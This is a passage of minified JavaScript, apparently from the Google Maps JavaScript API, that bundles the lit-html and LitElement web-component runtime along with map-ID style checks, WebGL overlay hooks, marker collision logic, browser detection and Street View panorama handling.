f;){if(b.nodeType===1){if(b.hasAttributes())for(const y of b.getAttributeNames())y.endsWith("$lit$")?(a=w[e++],c=b.getAttribute(y).split(au),a=/([.?@])?(.*)/.exec(a),g.push({type:1,index:d,name:a[2],Nk:c,on:a[1]==="."?Wfa:a[1]==="?"?Xfa:a[1]==="@"?Yfa:hu}),b.removeAttribute(y)):y.startsWith(au)&&(g.push({type:6,index:d}),b.removeAttribute(y));if(Ufa.test(b.tagName)&&(c=b.textContent.split(au),a=c.length-1,a>0)){b.textContent=$t?$t.emptyScript:"";for(h=0;h<a;h++)b.append(c[h],bu.createComment("")),
fu.nextNode(),g.push({type:2,index:++d});b.append(c[a],bu.createComment(""))}}else if(b.nodeType===8)if(b.data===Ofa)g.push({type:2,index:d});else for(c=-1;(c=b.data.indexOf(au,c+1))!==-1;)g.push({type:7,index:d}),c+=au.length-1;d++}}static createElement(a){const b=bu.createElement("template");b.innerHTML=a;return b}};
$fa=class{constructor(a,b){this.Fg=[];this.Hg=void 0;this.Eg=a;this.Dg=b}get parentNode(){return this.Dg.parentNode}get tp(){return this.Dg.tp}Ig(a){const b=this.Eg.jw,c=(a?.DQ??bu).importNode(this.Eg.el.content,!0);fu.currentNode=c;let d=fu.nextNode(),e=0,f=0,g=b[0];for(;g!==void 0;){if(e===g.index){let h;g.type===2?h=new iu(d,d.nextSibling,this,a):g.type===1?h=new g.on(d,g.name,g.Nk,this,a):g.type===6&&(h=new Zfa(d,this,a));this.Fg.push(h);g=b[++f]}e!==g?.index&&(d=fu.nextNode(),e++)}fu.currentNode=
bu;return c}Gg(a){let b=0;for(const c of this.Fg)c!==void 0&&(c.Nk!==void 0?(c.Hr(a,c,b),b+=c.Nk.length-2):c.Hr(a[b])),b++}};
iu=class{get tp(){return this.Dg?.tp??this.Lg}constructor(a,b,c,d){this.type=2;this.mj=_.eu;this.Hg=void 0;this.Fg=a;this.Ig=b;this.Dg=c;this.options=d;this.Lg=d?.isConnected??!0;this.Eg=void 0}get parentNode(){let a=Pt(this.Fg).parentNode;const b=this.Dg;b!==void 0&&a?.nodeType===11&&(a=b.parentNode);return a}Hr(a,b=this){a=$p(this,a,b);Zp(a)?a===_.eu||a==null||a===""?(this.mj!==_.eu&&this.Gg(),this.mj=_.eu):a!==this.mj&&a!==Yp&&this.Mg(a):a._$litType$!==void 0?this.Rg(a):a.nodeType!==void 0?this.Jg(a):
Vp(a)||typeof a?.[Symbol.iterator]==="function"?this.Qg(a):this.Mg(a)}Kg(a){return Pt(Pt(this.Fg).parentNode).insertBefore(a,this.Ig)}Jg(a){if(this.mj!==a){this.Gg();if(Up!==Nfa){const b=this.Fg.parentNode?.nodeName;if(b==="STYLE"||b==="SCRIPT")throw Error("Forbidden");}this.mj=this.Kg(a)}}Mg(a){if(this.mj!==_.eu&&Zp(this.mj)){var b=Pt(this.Fg).nextSibling;this.Eg===void 0&&(this.Eg=Up(b,"data","property"));a=this.Eg(a);b.data=a}else b=bu.createTextNode(""),this.Jg(b),this.Eg===void 0&&(this.Eg=Up(b,
"data","property")),a=this.Eg(a),b.data=a;this.mj=a}Rg(a){const {values:b,_$litType$:c}=a;a=typeof c==="number"?this.Ng(a):(c.el===void 0&&(c.el=gu.createElement(Xp(c.h,c.h[0]),this.options)),c);if(this.mj?.Eg===a)this.mj.Gg(b);else{a=new $fa(a,this);const d=a.Ig(this.options);a.Gg(b);this.Jg(d);this.mj=a}}Ng(a){let b=Vfa.get(a.Nk);b===void 0&&Vfa.set(a.Nk,b=new gu(a));return b}Qg(a){Vp(this.mj)||(this.mj=[],this.Gg());const b=this.mj;let c=0,d;for(const e of a)c===b.length?b.push(d=new iu(this.Kg(bu.createComment("")),
this.Kg(bu.createComment("")),this,this.options)):d=b[c],d.Hr(e),c++;c<b.length&&(this.Gg(d&&Pt(d.Ig).nextSibling,c),b.length=c)}Gg(a=Pt(this.Fg).nextSibling,b){for(this.Og?.(!1,!0,b);a&&a!==this.Ig;)b=Pt(a).nextSibling,Pt(a).remove(),a=b}aH(a){this.Dg===void 0&&(this.Lg=a,this.Og?.(a))}};
hu=class{get tagName(){return this.element.tagName}get tp(){return this.Dg.tp}constructor(a,b,c,d,e){this.type=1;this.mj=_.eu;this.Hg=void 0;this.element=a;this.name=b;this.Dg=d;this.options=e;c.length>2||c[0]!==""||c[1]!==""?(this.mj=Array(c.length-1).fill(new String),this.Nk=c):this.mj=_.eu;this.yt=void 0}Hr(a,b=this,c,d){const e=this.Nk;let f=!1;if(e===void 0){if(a=$p(this,a,b,0),f=!Zp(a)||a!==this.mj&&a!==Yp)this.mj=a}else{const g=a;a=e[0];let h,k;for(h=0;h<e.length-1;h++)k=$p(this,g[c+h],b,h),
k===Yp&&(k=this.mj[h]),f||(f=!Zp(k)||k!==this.mj[h]),k===_.eu?a=_.eu:a!==_.eu&&(a+=(k??"")+e[h+1]),this.mj[h]=k}f&&!d&&this.Tz(a)}Tz(a){a===_.eu?Pt(this.element).removeAttribute(this.name):(this.yt===void 0&&(this.yt=Up(this.element,this.name,"attribute")),a=this.yt(a??""),Pt(this.element).setAttribute(this.name,a??""))}};
Wfa=class extends hu{constructor(){super(...arguments);this.type=3}Tz(a){this.yt===void 0&&(this.yt=Up(this.element,this.name,"property"));a=this.yt(a);this.element[this.name]=a===_.eu?void 0:a}};Xfa=class extends hu{constructor(){super(...arguments);this.type=4}Tz(a){Pt(this.element).toggleAttribute(this.name,!!a&&a!==_.eu)}};
Yfa=class extends hu{constructor(a,b,c,d,e){super(a,b,c,d,e);this.type=5}Hr(a,b=this){a=$p(this,a,b,0)??_.eu;if(a!==Yp){b=this.mj;var c=a===_.eu&&b!==_.eu||a.capture!==b.capture||a.once!==b.once||a.passive!==b.passive,d=a!==_.eu&&(b===_.eu||c);c&&this.element.removeEventListener(this.name,this,b);d&&this.element.addEventListener(this.name,this,a);this.mj=a}}handleEvent(a){typeof this.mj==="function"?this.mj.call(this.options?.host??this.element,a):this.mj.handleEvent(a)}};
Zfa=class{constructor(a,b,c){this.element=a;this.type=6;this.Hg=void 0;this.Dg=b;this.options=c}get tp(){return this.Dg.tp}Hr(a){$p(this,a)}};(_.pa.litHtmlVersions??(_.pa.litHtmlVersions=[])).push("3.2.1");_.ju=(a,b,c)=>{const d=c?.sC??b;var e=d._$litPart$;e===void 0&&(e=c?.sC??null,d._$litPart$=e=new iu(b.insertBefore(bu.createComment(""),e),e,void 0,c??{}));e.Hr(a);return e};var ku,aga,bga,cga,dga;ku=_.pa.ShadowRoot&&(_.pa.ShadyCSS===void 0||_.pa.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype;aga=Symbol();bga=new WeakMap;
_.lu=class{constructor(a,b){this._$cssResult$=!0;if(aga!==aga)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=a;this.Dg=b}get styleSheet(){let a=this.Eg;const b=this.Dg;if(ku&&a===void 0){const c=b!==void 0&&b.length===1;c&&(a=bga.get(b));a===void 0&&((this.Eg=a=new CSSStyleSheet).replaceSync(this.cssText),c&&bga.set(b,a))}return a}toString(){return this.cssText}};
_.mu=(a,...b)=>function(){const c=a.length===1?a[0]:b.reduce((d,e,f)=>{if(e._$cssResult$===!0)e=e.cssText;else if(typeof e!=="number")throw Error("Value passed to 'css' function must be a 'css' function result: "+`${e}. Use 'unsafeCSS' to pass non-literal values, but take care `+"to ensure page security.");return d+e+a[f+1]},a[0]);return new _.lu(c,a)}();
cga=(a,b)=>{if(ku)a.adoptedStyleSheets=b.map(c=>c instanceof CSSStyleSheet?c:c.styleSheet);else for(const c of b){b=document.createElement("style");const d=_.pa.litNonce;d!==void 0&&b.setAttribute("nonce",d);b.textContent=c.cssText;a.appendChild(b)}};dga=ku?a=>a:a=>{if(a instanceof CSSStyleSheet){let b="";for(const c of a.cssRules)b+=c.cssText;a=new _.lu(typeof b==="string"?b:String(b))}return a};/*

 Copyright 2016 Google LLC
 SPDX-License-Identifier: BSD-3-Clause
*/
var ega=HTMLElement,fga=Object.is,Hba=Object.defineProperty,Fba=Object.getOwnPropertyDescriptor,gga=Object.getOwnPropertyNames,hga=Object.getOwnPropertySymbols,iga=Object.getPrototypeOf,jga=_.pa.trustedTypes,kga=jga?jga.emptyScript:"",nu={Nj(a,b){switch(b){case Boolean:a=a?kga:null;break;case Object:case Array:a=a==null?a:JSON.stringify(a)}return a},Zj(a,b){let c=a;switch(b){case Boolean:c=a!==null;break;case Number:c=a===null?null:Number(a);break;case Object:case Array:try{c=JSON.parse(a)}catch(d){c=
null}}return c}},dq=(a,b)=>!fga(a,b),bq={Zg:!0,type:String,Ih:nu,fh:!1,IH:!1,Bj:dq},lga,ou;Symbol.metadata==null&&(Symbol.metadata=Symbol("metadata"));lga=Symbol.metadata;ou=new WeakMap;
_.pu=class extends ega{static addInitializer(a){this.Eg();(this.Uu??(this.Uu=[])).push(a)}static get observedAttributes(){this.rn();return this.ox&&[...this.ox.keys()]}static Eg(){if(!this.hasOwnProperty("Xn")){var a=iga(this);a.rn();a.Uu!==void 0&&(this.Uu=[...a.Uu]);this.Xn=new Map(a.Xn)}}static rn(){mga();if(!this.hasOwnProperty("FA")){this.FA=!0;this.Eg();if(this.hasOwnProperty("properties")){var a=this.properties,b=[...gga(a),...hga(a)];for(const c of b)cq(this,c,a[c])}a=this[lga];if(a!==null&&
(a=ou.get(a),a!==void 0))for(const [c,d]of a)this.Xn.set(c,d);this.ox=new Map;for(const [c,d]of this.Xn)a=c,b=this.Rz(a,d),b!==void 0&&this.ox.set(b,a);b=this.styles;a=[];if(Array.isArray(b)){b=new Set(b.flat(Infinity).reverse());for(const c of b)a.unshift(dga(c))}else b!==void 0&&a.push(dga(b));this.bF=a}}static Rz(a,b){b=b.Zg;return b===!1?void 0:typeof b==="string"?b:typeof a==="string"?a.toLowerCase():void 0}constructor(){super();this.eh=void 0;this.Rg=this.Sg=!1;this.Lg=null;this.gn()}gn(){this.Xi=
new Promise(a=>this.lk=a);this.Ng=new Map;this.jn();_.aq(this);this.constructor.Uu?.forEach(a=>a(this))}jn(){const a=new Map,b=this.constructor.Xn;for(const c of b.keys())this.hasOwnProperty(c)&&(a.set(c,this[c]),delete this[c]);a.size>0&&(this.eh=a)}nh(){const a=this.shadowRoot??this.attachShadow(this.constructor.an);cga(a,this.constructor.bF);return a}connectedCallback(){this.Vj??(this.Vj=this.nh());this.lk(!0);this.Og?.forEach(a=>a.py?.())}lk(){}disconnectedCallback(){this.Og?.forEach(a=>a.HF?.())}attributeChangedCallback(a,
b,c){this.tm(a,c)}hn(a,b){const c=this.constructor.Xn.get(a),d=this.constructor.Rz(a,c);d!==void 0&&c.fh===!0&&(b=(c.Ih?.Nj!==void 0?c.Ih:nu).Nj(b,c.type),this.Lg=a,b==null?this.removeAttribute(d):this.setAttribute(d,b),this.Lg=null)}tm(a,b){var c=this.constructor;a=c.ox.get(a);if(a!==void 0&&this.Lg!==a){c=c.Xn.get(a)??bq;const d=typeof c.Ih==="function"?{Zj:c.Ih}:c.Ih?.Zj!==void 0?c.Ih:nu;this.Lg=a;b=d.Zj(b,c.type);this[a]=b??this.Yg?.get(a)??b;this.Lg=null}}cj(a,b,{IH:c,fh:d,hx:e},f){if(c&&!(this.Yg??
(this.Yg=new Map)).has(a)&&(this.Yg.set(a,f??b??this[a]),e!==!0||f!==void 0))return;this.Ng.has(a)||(this.Rg||c||(b=void 0),this.Ng.set(a,b));d===!0&&this.Lg!==a&&(this.hh??(this.hh=new Set)).add(a)}async fn(){this.Sg=!0;try{await this.Xi}catch(b){this.sp||Promise.reject(b)}const a=Iba(this);a!=null&&await a;return!this.Sg}tt(){}en(a){this.Og?.forEach(b=>b.SQ?.());this.Rg||(this.Rg=!0,this.Jg());this.Dj(a)}jk(){this.Ng=new Map;this.Sg=!1}get qp(){return this.Xi}update(){this.hh&&(this.hh=this.hh.forEach(a=>
this.hn(a,this[a])));this.jk()}Dj(){}Jg(){}};_.pu.prototype.sx=_.ba(17);_.pu.bF=[];_.pu.an={mode:"open"};_.pu.Xn=new Map;_.pu.FA=new Map;var mga=()=>{(_.pa.reactiveElementVersions??(_.pa.reactiveElementVersions=[])).push("2.0.4");mga=()=>{}};_.qu=class extends _.pu{constructor(){super(...arguments);this.lj={host:this};this.Hi=void 0}nh(){const a=super.nh();let b;(b=this.lj).sC??(b.sC=a.firstChild);return a}update(a){const b=this.Ch();this.Rg||(this.lj.isConnected=this.isConnected);super.update(a);this.Hi=_.ju(b,this.Vj,this.lj)}connectedCallback(){super.connectedCallback();this.Hi?.aH(!0)}disconnectedCallback(){super.disconnectedCallback();this.Hi?.aH(!1)}Ch(){return Yp}static rn(){nga();return _.pu.rn.call(this)}};
_.qu._$litElement$=!0;_.qu.FA=!0;var nga=()=>{(_.pa.litElementVersions??(_.pa.litElementVersions=[])).push("4.1.1");nga=()=>{}};_.ru=class extends _.qu{static get an(){return{..._.qu.an,mode:_.Xq[166]?"open":"closed"}}constructor(a={}){super();this.ii=!1;const b=this.constructor.ci;var c=window,d=this.getRootNode()!==this;const e=!document.currentScript&&document.readyState==="loading";(d=d||e)||(d=Rp&&this.tagName.toLowerCase()===Rp.toLowerCase(),Rp=void 0,d=!!d);_.M(c,d?b.ei:b.di);Fn(this);this.Sh(a,_.ru,"WebComponentView")}attributeChangedCallback(a,b,c){this.ii=!0;super.attributeChangedCallback(a,b,c);this.ii=!1}addEventListener(a,
b,c){super.addEventListener(a,b,c)}removeEventListener(a,b,c){super.removeEventListener(a,b,c)}Sh(a,b,c){this.constructor===b&&cn(a,this,c)}dh(a,b,c){try{return b(c)}catch(d){throw _.Lm(_.gq(this,`Cannot set property "${a}" to ${c}`),d);}}};_.ru.prototype.removeEventListener=_.ru.prototype.removeEventListener;_.ru.prototype.addEventListener=_.ru.prototype.addEventListener;_.ru.styles=[];var oga=_.Nm({center:_.Xm(_.pn),zoom:_.lt,heading:_.lt,tilt:_.lt});var Pca=class extends _.Sn{get(a){return super.get(a)}};var Jba=class extends _.Sn{constructor(a,b){super();this.mapId=a;this.mapTypes=b;this.Dg=!1}mapId_changed(){if(!this.Dg&&this.get("mapId")!==this.mapId)if(this.get("mapHasBeenAbleToBeDrawn")){this.Dg=!0;try{this.set("mapId",this.mapId)}finally{this.Dg=!1}console.warn("Google Maps JavaScript API: A Map's mapId property cannot be changed after initial Map render.");_.zo(window,"Miacu");_.M(window,149729)}else this.mapId=this.get("mapId"),this.styles_changed(),this.mapTypeId_changed()}styles_changed(){const a=
this.get("styles");this.mapId&&a&&(this.set("styles",void 0),console.warn("Google Maps JavaScript API: A Map's styles property cannot be set when a mapId is present. When a mapId is present, map styles are controlled via the cloud console. Please see documentation at https://developers.google.com/maps/documentation/javascript/styling#cloud_tooling"),_.zo(window,"Miwsu"),_.M(window,149731),a.length||(_.zo(window,"Miwesu"),_.M(window,149730)))}mapTypeId_changed(){const a=this.get("mapTypeId");this.mapId&&
a&&this.mapTypes&&this.mapTypes.get(a)&&(Object.values(_.et).includes(a)?a==="satellite"&&(console.warn("Google Maps JavaScript API: A Map's preregistered map type may not apply all custom styles when a mapId is present. When a mapId is present, map styles are controlled via the cloud console for all default map types except for satellite. Please see documentation at https://developers.google.com/maps/documentation/javascript/styling#cloud_tooling"),_.M(window,149731)):(console.warn("Google Maps JavaScript API: A Map's custom map types cannot be set when a mapId is present. When a mapId is present, map styles are controlled via the cloud console. Please see documentation at https://developers.google.com/maps/documentation/javascript/styling#cloud_tooling"),
_.M(window,149731)))}};var rq=class{constructor(){this.isAvailable=!0;this.Dg=[]}clone(){const a=new rq;a.isAvailable=this.isAvailable;this.Dg.forEach(b=>{kq(a,b)});return a}};var pga={eP:"FEATURE_TYPE_UNSPECIFIED",ADMINISTRATIVE_AREA_LEVEL_1:"ADMINISTRATIVE_AREA_LEVEL_1",ADMINISTRATIVE_AREA_LEVEL_2:"ADMINISTRATIVE_AREA_LEVEL_2",COUNTRY:"COUNTRY",LOCALITY:"LOCALITY",POSTAL_CODE:"POSTAL_CODE",DATASET:"DATASET",SP:"ROAD_PILOT",HP:"NEIGHBORHOOD_PILOT",IO:"BUILDING",SCHOOL_DISTRICT:"SCHOOL_DISTRICT"};var su=null;_.Ja(_.qq,_.Sn);_.qq.prototype.map_changed=function(){const a=async()=>{let b=this.getMap();if(b)if(su.On(this,b),_.tu.has(this))_.tu.delete(this);else{const c=b.__gm.Dg;await c.UG;await c.GB;const d=_.lq(c,"WEBGL_OVERLAY_VIEW");if(!d.isAvailable&&this.getMap()===b){for(const e of d.Dg)c.log(e);su.vo(this)}}else su.vo(this)};su?a():_.Kl("webgl").then(b=>{su=b;a()})};_.qq.prototype.zG=function(a,b){this.Fg=!0;this.onDraw({gl:a,transformer:b});this.Fg=!1};_.qq.prototype.onDrawWrapper=_.qq.prototype.zG;
_.qq.prototype.requestRedraw=function(){this.Dg=!0;if(!this.Fg&&su){const a=this.getMap();a&&su.requestRedraw(a)}};_.qq.prototype.requestRedraw=_.qq.prototype.requestRedraw;_.qq.prototype.requestStateUpdate=function(){this.Gg=!0;if(su){const a=this.getMap();a&&su.Ig(a)}};_.qq.prototype.requestStateUpdate=_.qq.prototype.requestStateUpdate;_.qq.prototype.Eg=-1;_.qq.prototype.Dg=!1;_.qq.prototype.Gg=!1;_.qq.prototype.Fg=!1;_.uo(_.qq.prototype,{map:_.rt});_.tu=new Set;_.uu=class extends _.Sn{constructor(a,b){super();this.map=a;this.Dg=!1;this.Hg=null;this.cache={};this.du=this.Eg="UNKNOWN";this.Fg=new Promise(c=>{this.Gg=c});this.GB=b.Hg.then(c=>{this.Hg=c;this.Eg=c.Am()?"TRUE":"FALSE";tq(this)});this.UG=this.Fg.then(c=>{this.du=c?"TRUE":"FALSE";tq(this)});tq(this)}log(a,b=""){a.Oo&&console.error(b+a.Oo);a.Zn&&_.zo(this.map,a.Zn);a.rr&&_.M(this.map,a.rr)}Am(){return this.Eg==="TRUE"||this.Eg==="UNKNOWN"}Vt(){return this.Hg}Hw(a){this.Gg(a)}getMapCapabilities(a=
!1){var b={};b.isAdvancedMarkersAvailable=this.cache.kE.isAvailable;b.isDataDrivenStylingAvailable=this.cache.LE.isAvailable;b.isWebGLOverlayViewAvailable=this.cache.Fo.isAvailable;b=Object.freeze(b);a&&this.log({Zn:"Mcmi",rr:153027});return b}mapCapabilities_changed(){if(!this.Dg)throw sq(this),Error("Attempted to set read-only key: mapCapabilities");}};_.uu.prototype.tB=_.ba(18);
var Nba={ADVANCED_MARKERS:{Zn:"Mcmea",rr:153025},DATA_DRIVEN_STYLING:{Zn:"Mcmed",rr:153026},WEBGL_OVERLAY_VIEW:{Zn:"Mcmwov",rr:209112}};var qga=class extends _.Sn{};var rga=class{constructor(a){this.options=a;this.Dg=new Map}Or(a,b){a=typeof a==="number"?[a]:a;for(const c of a)this.Dg.get(c),a=this.options.Or(c,b),this.Dg.set(c,a)}wm(a,b,c){a=typeof a==="number"?[a]:a;for(const d of a)if(a=this.Dg.get(d))this.options.wm(a,b,c),this.Dg.delete(d)}Pr(a){a=typeof a==="number"?[a]:a;for(const b of a)if(a=this.Dg.get(b))this.options.Pr(a),this.Dg.delete(b)}};zq.prototype.reset=function(){this.context=this.Eg=this.Fg=this.Dg=null;this.Gg=!1};var Aq=new yfa(function(){return new zq},function(a){a.reset()});_.yq.prototype.then=function(a,b,c){return Iq(this,(0,_.at)(typeof a==="function"?a:null),(0,_.at)(typeof b==="function"?b:null),c)};_.yq.prototype.$goog_Thenable=!0;_.z=_.yq.prototype;_.z.cO=function(a,b){return Iq(this,null,(0,_.at)(a),b)};_.z.catch=_.yq.prototype.cO;
_.z.cancel=function(a){if(this.Dg==0){const b=new Hq(a);_.Jq(function(){Cq(this,b)},this)}};_.z.kO=function(a){this.Dg=0;xq(this,2,a)};_.z.lO=function(a){this.Dg=0;xq(this,3,a)};_.z.fK=function(){let a;for(;a=Dq(this);)Eq(this,a,this.Dg,this.Jg);this.Ig=!1};var Rba=_.Ua;_.Ja(Hq,_.Na);Hq.prototype.name="cancel";_.Ja(_.Lq,_.zj);_.z=_.Lq.prototype;_.z.Mu=0;_.z.zj=function(){_.Lq.yo.zj.call(this);this.stop();delete this.Dg;delete this.Eg};_.z.start=function(a){this.stop();this.Mu=_.Kq(this.Fg,a!==void 0?a:this.Gg)};_.z.stop=function(){this.isActive()&&_.pa.clearTimeout(this.Mu);this.Mu=0};_.z.isActive=function(){return this.Mu!=0};_.z.SD=function(){this.Mu=0;this.Dg&&this.Dg.call(this.Eg)};var sga=class{constructor(){this.Dg=null;this.Eg=new Map;this.Fg=new _.Lq(()=>{Sba(this)})}};var tga=class{constructor(){this.Dg=new Map;this.Eg=new _.Lq(()=>{const a=[],b=[];for(const c of this.Dg.values()){const d=c.Ev();d&&!d.getSize().equals(_.fp)&&c.Fn&&(c.collisionBehavior==="REQUIRED_AND_HIDES_OPTIONAL"?(a.push(c.Ev()),c.ho=!1):b.push(c))}b.sort(Vba);for(const c of b)Wba(c.Ev(),a)?c.ho=!0:(a.push(c.Ev()),c.ho=!1)},0)}};_.Ja(_.Oq,_.zj);_.z=_.Oq.prototype;_.z.rp=_.ba(19);_.z.stop=function(){this.Dg&&(_.pa.clearTimeout(this.Dg),this.Dg=null);this.Gg=null;this.Eg=!1;this.Hg=[]};_.z.pause=function(){++this.Fg};_.z.resume=function(){this.Fg&&(--this.Fg,!this.Fg&&this.Eg&&(this.Eg=!1,this.Lg.apply(null,this.Hg)))};_.z.zj=function(){this.stop();_.Oq.yo.zj.call(this)};
_.z.iI=function(){this.Dg&&(_.pa.clearTimeout(this.Dg),this.Dg=null);this.Gg?(this.Dg=_.Kq(this.Ig,this.Gg-_.Ga()),this.Gg=null):this.Fg?this.Eg=!0:(this.Eg=!1,this.Lg.apply(null,this.Hg))};var uga=class{constructor(){this.Fg=new tga;this.Dg=new sga;this.Gg=new Set;this.Hg=new _.Oq(()=>{_.Mq(this.Fg.Eg);var a=this.Dg,b=new Set(this.Gg);for(const c of b)c.ho?_.Uba(a,c):_.Tba(a,c);this.Gg.clear()},50);this.Eg=new Set}};_.Kr=class{constructor(){this.elements={};this.size=0}remove(a){const b=_.Rn(a);this.elements[b]&&(delete this.elements[b],--this.size,_.On(this,"remove",a),this.onRemove&&this.onRemove(a))}contains(a){return!!this.elements[_.Rn(a)]}forEach(a){const b=this.elements;for(let c in b)a.call(this,b[c])}getSize(){return this.size}};_.vu=class{constructor(a){this.ph=a}wo(a){a=_.Xba(this,a);return a.length<this.ph.length?new _.vu(a):this}forEach(a,b){this.ph.forEach((c,d)=>{a.call(b,c,d)})}some(a,b){return this.ph.some((c,d)=>a.call(b,c,d))}size(){return this.ph.length}};_.fca={japan_prequake:20,japan_postquake2010:24};var dca=class extends _.Sn{constructor(a){super();this.markers=a||new _.Kr}};var vga;_.hr=class{constructor(a,b,c){this.heading=a;this.pitch=_.mm(b,-90,90);this.zoom=Math.max(0,c)}};vga=_.Nm({zoom:_.Xm(Ko),heading:Ko,pitch:Ko});_.wu=new _.Jo(66,26);var wga;_.Rq=class{constructor(a,b,c,{Zl:d=!1,passive:e=!1}={}){this.Dg=a;this.Fg=b;this.Eg=c;this.Gg=wga?{passive:e,capture:d}:d;a.addEventListener?a.addEventListener(b,c,this.Gg):a.attachEvent&&a.attachEvent("on"+b,c)}remove(){if(this.Dg.removeEventListener)this.Dg.removeEventListener(this.Fg,this.Eg,this.Gg);else{const a=this.Dg;a.detachEvent&&a.detachEvent("on"+this.Fg,this.Eg)}}};wga=!1;try{_.pa.addEventListener("test",null,new class{get passive(){wga=!0}})}catch(a){};var xga,yga,Sq;xga=["mousedown","touchstart","pointerdown","MSPointerDown"];yga=["wheel","mousewheel"];_.Tq=void 0;Sq=!1;try{_.Qq(document.createElement("div"),":focus-visible"),Sq=!0}catch(a){}if(typeof document!=="undefined"){_.Hn(document,"keydown",()=>{_.Tq="KEYBOARD"},!0);for(const a of xga)_.Hn(document,a,()=>{_.Tq="POINTER"},!0,!0);for(const a of yga)_.Hn(document,a,()=>{_.Tq="WHEEL"},!0,!0)};var xu=class{constructor(a,b=0){this.major=a;this.minor=b}};var zga,Aga,Bga,Cga,Vq,$ba;zga=new Map([[3,"Google Chrome"],[2,"Microsoft Edge"]]);Aga=new Map([[1,["msie"]],[2,["edge"]],[3,["chrome","crios"]],[5,["firefox","fxios"]],[4,["applewebkit"]],[6,["trident"]],[7,["mozilla"]]]);Bga=new Map([[1,"x11"],[2,"macintosh"],[3,"windows"],[4,"android"],[6,"iphone"],[5,"ipad"]]);Cga=[1,2,3,4,5,6];Vq=null;
$ba=class{constructor(){var a=navigator.userAgent;this.Dg=this.type=0;this.version=new xu(0);this.Hg=new xu(0);this.Eg=0;const b=a.toLowerCase();for(const [e,f]of Aga.entries()){var c=e;const g=f.find(h=>b.includes(h));if(g){this.type=c;if(c=(new RegExp(g+"[ /]?([0-9]+).?([0-9]+)?")).exec(b))this.version=new xu(Math.trunc(Number(c[1])),Math.trunc(Number(c[2]||"0")));break}}this.type===7&&(c=RegExp("^Mozilla/.*Gecko/.*[Minefield|Shiretoko][ /]?([0-9]+).?([0-9]+)?").exec(a))&&(this.type=5,this.version=
new xu(Math.trunc(Number(c[1])),Math.trunc(Number(c[2]||"0"))));this.type===6&&(c=RegExp("rv:([0-9]{2,}.?[0-9]+)").exec(a))&&(this.type=1,this.version=new xu(Math.trunc(Number(c[1]))));for(var d of Cga)if((c=Bga.get(d))&&b.includes(c)){this.Dg=d;break}if(this.Dg===6||this.Dg===5||this.Dg===2)if(d=/OS (?:X )?(\d+)[_.]?(\d+)/.exec(a))this.Hg=new xu(Math.trunc(Number(d[1])),Math.trunc(Number(d[2]||"0")));this.Dg===4&&(a=/Android (\d+)\.?(\d+)?/.exec(a))&&(this.Hg=new xu(Math.trunc(Number(a[1])),Math.trunc(Number(a[2]||
"0"))));this.Ig&&(a=/\brv:\s*(\d+\.\d+)/.exec(b))&&(this.Eg=Number(a[1]));this.Fg=_.pa.document?.compatMode||"";this.Gg=this.Dg===1||this.Dg===2||this.Dg===3&&!b.includes("mobile")}get Ig(){return this.type===5||this.type===7}};
_.Zq=new class{constructor(){this.Gg=this.Fg=null}get version(){if(this.Gg)return this.Gg;if(navigator.userAgentData&&navigator.userAgentData.brands)for(const a of navigator.userAgentData.brands)if(a.brand===zga.get(this.type))return this.Gg=new xu(+a.version,0);return this.Gg=Wq().version}get Hg(){return Wq().Hg}get type(){if(this.Fg)return this.Fg;if(navigator.userAgentData&&navigator.userAgentData.brands){const a=navigator.userAgentData.brands.map(b=>b.brand);for(const [b,c]of zga){const d=b;if(a.includes(c))return this.Fg=
d}}return this.Fg=Wq().type}get Eg(){return this.type===5||this.type===7}get Dg(){return this.type===4||this.type===3}get Qg(){return this.Eg?Wq().Eg:0}get Pg(){return Wq().Fg}get Jg(){return navigator.userAgentData&&"mobile"in navigator.userAgentData?!navigator.userAgentData.mobile:Wq().Gg}get Kg(){return this.type===1}get Rg(){return this.type===5}get Ig(){return this.type===3}get Mg(){return this.type===4}get Lg(){if(navigator.userAgentData&&navigator.userAgentData.platform)return navigator.userAgentData.platform===
"iOS";const a=Wq();return a.Dg===6||a.Dg===5}get Og(){return navigator.userAgentData&&navigator.userAgentData.platform?navigator.userAgentData.platform==="macOS":Wq().Dg===2}get Ng(){return navigator.userAgentData&&navigator.userAgentData.platform?navigator.userAgentData.platform==="Android":Wq().Dg===4}};_.Dga=new Set(["US","LR","MM"]);var cca=class{constructor(){var a=document;this.Dg=_.Zq;this.transform=bca(a,["transform","WebkitTransform","MozTransform","msTransform"]);this.Eg=bca(a,["WebkitUserSelect","MozUserSelect","msUserSelect"])}},$q;_.dr=new class{constructor(a){this.Dg=a;this.Eg=_.Gk(()=>document.createElement("span").draggable!==void 0)}}(_.Zq);var gca=new WeakMap;_.Ja(_.jr,_.bp);_.jr.prototype.visible_changed=function(){const a=!!this.get("visible");var b=!1;this.Dg.get()!=a&&(this.Fg&&(b=this.__gm,b.set("shouldAutoFocus",a&&b.get("isMapInitialized"))),eca(this,a),this.Dg.set(a),b=a);a&&(this.Ig=this.Ig||new Promise(c=>{_.Kl("streetview").then(d=>{let e;this.Hg&&(e=this.Hg);this.__gm.set("isInitialized",!0);c(d.GM(this,this.Dg,this.Fg,e))},()=>{_.Ql(this.__gm.get("sloTrackingId"),13)})}),b&&this.Ig.then(c=>c.zN()))};
_.jr.prototype.Kg=function(a){a.key==="Escape"&&this.Eg?.jq?.contains(document.activeElement)&&this.get("enableCloseButton")&&this.get("visible")&&(a.stopPropagation(),_.On(this,"closeclick"),this.set("visible",!1))};_.uo(_.jr.prototype,{visible:_.nt,pano:_.mt,position:_.Xm(_.on),pov:_.Xm(vga),motionTracking:kt,photographerPov:null,location:null,links:_.Rm(_.Tm(_.qm)),status:null,zoom:_.lt,enableCloseButton:_.nt});_.jr.prototype.dm=_.ba(20);
